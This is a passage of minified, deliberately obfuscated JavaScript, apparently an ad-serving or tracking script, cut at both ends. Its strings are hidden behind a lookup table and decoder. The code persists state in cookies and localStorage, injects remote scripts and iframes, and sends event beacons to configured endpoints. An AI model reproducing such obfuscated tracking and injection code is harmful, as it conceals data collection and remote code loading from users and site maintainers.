Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return 